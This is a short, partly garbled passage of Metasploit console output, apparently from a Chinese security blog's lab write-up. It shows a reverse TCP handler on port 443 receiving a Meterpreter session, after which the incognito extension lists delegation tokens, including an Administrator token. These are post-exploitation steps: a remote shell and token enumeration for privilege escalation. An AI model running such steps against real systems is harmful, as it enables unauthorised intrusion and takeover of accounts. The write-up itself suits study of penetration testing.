 meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.130.108 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to .229:443:-  -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (200262 bytes) to .127
[*] Meterpreter session 3 opened ( .229:443 - 7.127:56134) at 202
0-12-01 21:26:46 +0800
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
10_53_69_113\Administrator
潇湘信安